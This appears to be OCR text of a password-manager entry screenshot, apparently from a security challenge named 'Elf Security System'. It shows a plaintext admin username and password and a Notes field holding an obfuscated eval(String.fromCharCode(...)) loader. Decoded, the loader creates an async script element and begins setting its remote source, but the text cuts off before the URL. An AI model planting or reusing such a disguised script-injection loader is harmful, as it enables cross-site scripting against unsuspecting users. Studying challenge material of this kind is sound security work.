 Title:
Elf Security System
Icon:
User name:
superelfadmin
Password:
nothinghere
Repeat:
Quality:
22 bits
11 ch.
URL:
Notes:
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires:
7/24/2022 12:00:00 AM
Tools
OK
Cancel